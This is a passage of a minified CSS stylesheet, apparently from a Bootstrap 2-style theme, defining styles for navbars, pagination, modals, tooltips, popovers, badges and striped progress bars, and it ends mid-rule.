.navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0;}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px;}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:982px;}.navbar-fixed-top{top:0;}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1);}.navbar-fixed-bottom{bottom:0;}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1);}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0;}.navbar .nav.pull-right{float:right;margin-right:0;}.navbar .nav > li{float:left;}.navbar .nav > li > a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #ffffff;}.navbar .nav .dropdown-toggle .caret{margin-top:8px;}.navbar .nav > li > a:focus,.navbar .nav > li > a:hover{background-color:transparent;color:#333;text-decoration:none;}.navbar .nav > .active > a,.navbar .nav > .active > a:hover,.navbar .nav > .active > a:focus{color:#555;text-decoration:none;background-color:#e6e6e6;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:-o-linear-gradient(top,#f2f2f2,#e6e6e6);background-image:linear-gradient(to bottom,#f2f2f2,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e6e6e6;*background-color:#d9d9d9;}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cccccc \9;}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.btn-navbar .icon-bar + .icon-bar{margin-top:3px;}.navbar .nav > li > .dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px;}.navbar .nav > li > .dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px;}.navbar-fixed-bottom .nav > li > .dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto;}.navbar-fixed-bottom .nav > li > .dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto;}.navbar .nav li.dropdown.open > .dropdown-toggle,.navbar .nav li.dropdown.active > .dropdown-toggle,.navbar .nav li.dropdown.open.active > .dropdown-toggle{background-color:#e6e6e6;color:#555;}.navbar .nav li.dropdown > .dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777;}.navbar .nav li.dropdown.open > .dropdown-toggle .caret,.navbar .nav li.dropdown.active > .dropdown-toggle .caret,.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555;}.navbar .pull-right > li > .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right{left:auto;right:0;}.navbar .pull-right > li > .dropdown-menu:before,.navbar .nav > li > .dropdown-menu.pull-right:before{left:auto;right:12px;}.navbar .pull-right > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu.pull-right:after{left:auto;right:13px;}.navbar .pull-right > li > .dropdown-menu .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}.navbar-inverse{color:#999;}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525;}.navbar-inverse .brand,.navbar-inverse .nav > li > a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.navbar-inverse .brand:hover,.navbar-inverse .nav > li > a:hover{color:#fff;}.navbar-inverse .nav > li > a:focus,.navbar-inverse .nav > li > a:hover{background-color:transparent;color:#fff;}.navbar-inverse .nav .active > a,.navbar-inverse .nav .active > a:hover,.navbar-inverse .nav .active > a:focus{color:#fff;background-color:#111111;}.navbar-inverse .navbar-link{color:#999;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .divider-vertical{border-left-color:#111111;border-right-color:#222222;}.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle{background-color:#111111;color:#fff;}.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999;}.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff;}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc;}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0;}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000000;}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000000 \9;}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.breadcrumb li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff;}.breadcrumb .divider{padding:0 5px;color:#ccc;}.breadcrumb .active{color:#999;}.pagination{margin:20px 0;}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05);}.pagination ul > li{display:inline;}.pagination ul > li > a,.pagination ul > li > span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0;}.pagination ul > li > a:hover,.pagination ul > .active > a,.pagination ul > .active > span{background-color:#f5f5f5;}.pagination ul > .active > a,.pagination ul > .active > span{color:#999;cursor:default;}.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover{color:#999;background-color:transparent;cursor:default;}.pagination ul > li:first-child > a,.pagination ul > li:first-child > span{border-left-width:1px;-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination ul > li:last-child > a,.pagination ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-centered{text-align:center;}.pagination-right{text-align:right;}.pagination-large ul > li > a,.pagination-large ul > li > span{padding:5px 20px;font-size:19px;}.pagination-large ul > li:first-child > a,.pagination-large ul > li:first-child > span{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination-large ul > li:last-child > a,.pagination-large ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-mini ul > li:first-child > a,.pagination-mini ul > li:first-child > span,.pagination-small ul > li:first-child > a,.pagination-small ul > li:first-child > span{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.pagination-mini ul > li:last-child > a,.pagination-mini ul > li:last-child > span,.pagination-small ul > li:last-child > a,.pagination-small ul > li:last-child > span{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;}.pagination-small ul > li > a,.pagination-small ul > li > span{padding:0 10px;font-size:11px;}.pagination-mini ul > li > a,.pagination-mini ul > li > span{padding:0 10px;font-size:9px;}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1;}.pager:before,.pager:after{display:table;content:"";line-height:0;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.pager li > a:hover{text-decoration:none;background-color:#f5f5f5;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > span{color:#999;background-color:#fff;cursor:default;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80);}div.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none;}div.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%;}div.modal.fade.in{top:50%;}.modal-header{padding:9px 15px;border-bottom:1px solid #eee;}.modal-header .close{margin-top:2px;}.modal-header h3{margin:0;line-height:30px;}.modal-body{overflow-y:auto;max-height:400px;padding:15px;}.modal-form{margin-bottom:0;}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1;}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.8;filter:alpha(opacity=80);}.tooltip.top{margin-top:-3px;}.tooltip.right{margin-left:3px;}.tooltip.bottom{margin-top:3px;}.tooltip.left{margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;width:236px;padding:1px;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0;}.popover .arrow,.popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid;}.popover .arrow:after{content:"";z-index:-1;}.popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0;border-top-color:#fff;}.popover.top .arrow:after{border-width:11px 11px 0;border-top-color:rgba(0,0,0,0.25);bottom:-1px;left:-11px;}.popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-right-color:#fff;}.popover.right .arrow:after{border-width:11px 11px 11px 0;border-right-color:rgba(0,0,0,0.25);bottom:-11px;left:-1px;}.popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px;border-bottom-color:#fff;}.popover.bottom .arrow:after{border-width:0 11px 11px;border-bottom-color:rgba(0,0,0,0.25);top:-1px;left:-11px;}.popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-left-color:#fff;}.popover.left .arrow:after{border-width:11px 0 11px 11px;border-left-color:rgba(0,0,0,0.25);bottom:-11px;right:-1px;}.thumbnails{margin-left:-20px;list-style:none;*zoom:1;}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0;}.thumbnails:after{clear:both;}.row-fluid .thumbnails{margin-left:0;}.thumbnails > li{float:left;margin-bottom:20px;margin-left:20px;}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}a.thumbnail:hover{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25);}.thumbnail > img{display:block;max-width:100%;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:#555;}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media .pull-left{margin-right:10px;}.media .pull-right{margin-left:10px;}.media-list{margin-left:0;list-style:none;}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999;}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer;}.label-important,.badge-important{background-color:#b94a48;}.label-important[href],.badge-important[href]{background-color:#953b39;}.label-warning,.badge-warning{background-color:#f89406;}.label-warning[href],.badge-warning[href]{background-color:#c67605;}.label-success,.badge-success{background-color:#468847;}.label-success[href],.badge-success[href]{background-color:#356635;}.label-info,.badge-info{background-color:#3a87ad;}.label-info[href],.badge-info[href]{background-color:#2d6987;}.label-inverse,.badge-inverse{background-color:#333;}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a;}.btn .label,.btn .badge{position:relative;top:-1px;}.btn-mini .label,.btn-mini .badge{top:0;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:0 0;}to{background-position:40px 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress .bar + .bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px;}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0);}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0);}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0);}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to 